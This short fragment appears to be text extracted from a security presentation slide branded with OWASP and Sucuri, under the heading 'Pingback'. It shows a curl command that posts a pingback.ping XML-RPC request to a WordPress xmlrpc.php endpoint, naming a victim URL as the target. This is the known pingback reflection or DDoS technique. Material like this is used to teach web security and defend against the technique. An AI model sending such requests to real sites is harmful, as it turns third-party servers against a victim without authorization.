 Pingback
$ curl -D -  "www.anywordpresssite.com/xmlrpc.php"
-d '<methodCall><methodName>pingback.ping</
methodName><params><param><value><string>http
://victim.com</string></value></
param><param><value><string>www.anywordpresssi
te.com/postchosen</string></value></param></
params></methodCall>'
OWASP
Open Web Application
Security Project
sucuri
making a safer web